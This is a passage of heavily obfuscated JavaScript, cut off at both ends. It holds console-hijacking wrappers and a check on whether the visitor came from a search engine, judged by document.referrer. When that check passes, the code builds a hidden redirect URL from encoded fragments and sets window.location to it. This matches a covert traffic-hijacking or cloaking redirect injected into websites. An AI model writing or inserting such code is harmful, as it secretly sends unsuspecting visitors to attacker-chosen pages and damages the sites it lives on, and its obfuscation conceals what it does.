_0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return _0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var _0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case _0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case _0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var _0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gC